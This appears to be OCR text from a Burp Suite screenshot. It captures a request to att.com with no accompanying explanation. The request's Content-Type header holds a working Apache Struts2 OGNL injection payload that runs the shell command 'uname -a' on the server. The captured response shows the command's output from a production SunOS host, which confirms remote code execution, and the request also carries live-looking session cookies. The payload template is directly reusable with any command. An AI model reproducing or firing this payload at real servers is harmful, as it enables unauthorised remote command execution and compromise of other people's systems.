 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 13 × ...
Go Cancel < > Target: https://www.att.com ?
Request
Raw Params Headers Hex
GET /tobrcontract/tobrinfotc.action HTTP/1.1
Host: www.att.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101
Firefox/51.0
Content-Type:%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBE
R_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensym
phony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.op
ensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clea
r()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(
#cmd='uname
-a').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('wi
n'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.star
t()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStrea
m())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros
.flush())}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: dcom_stack=dplcnglwl9;
PD_STATEFUL_34c4306a-34f5-484d-93c0-6540dd5428d3=eos;
TLTSID=6C150B3B5C4DB121F64C60CAF324F541;
akavpau_eos=1489168777~id=9a62c6328e7d7530b769bd461c420736; DTAB=B2C;
DL3K=3jPD8GiPstEB619Wz2tD0MVx61dJD4hh3odR4NDQPZ5qujVFBNJRrKA;
AMCV_55633F7A534535110A490D44%40AdobeOrg=2096510701%7CMCIDTS%7C17236%7CMCMID%7C78
456503043925182062030801880328299172%7CMCAAMLH-1489771809%7C7%7CMCAAMB-1489771809
%7CNRX38W00n5BH8Th-nqAG_A%7CMCOPTOUT-1489174209s%7CNONE%7CMCAID%7CNONE%7CMCSYNCSO
P%7C411-17243%7CvVersion%7C2.0.0; UUID=f7099225-9140-a246-2b7d-f0635f9acbdd;
sto-25115-apSERVICES_7010=IMOBNBIHGCBL; dtLatC=5052; dtPC=-;
AMCVS_55633F7A534535110A490D44%40AdobeOrg=1; _ceg.s=ommlsx; _ceg.u=ommlsx;
fsr.s={"v2":1,"v1":1,"rid":"d037702-54010543-90af-dee1-d2079","cp":{"ufix":"no","
ug":"n","platform":"mSite","WLS_TSR":"no","sd":"c-account-mgmt","c_discount":"n",
"OMTR_VID":"78456503043925182062030801880328299172"},"to":4.7,"pv":10,"lc":{"d16"
:{"v":4,"s":true,"e":5}},"cd":16,"f":1489168543533,"sd":16};
GNSESS={"UG":["Unauth"],"LOCALE":"en_US","SKA":[["1","jsp"]]};
TobrPhnxSESSIONID=02a5W57G82WcoQ7JLBGPTbMDwNgMC4XdIB_DuceE1qKWUHE7dD7m!-82278964;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
p3p: CP="NON CUR OTPi OUR NOR UNI"
x-frame-options: SAMEORIGIN
x-powered-by: Servlet/3.0 JSP/2.2
Content-Length: 56
Date: Fri, 10 Mar 2017 18:03:34 GMT
Connection: close
Strict-Transport-Security: max-age=7200;
SunOS tsprd674 5.10 Generic_150400-46 sun4v sparc sun4v
? < + > Type a search term 0 matches
Done
293 bytes | 1,538 millis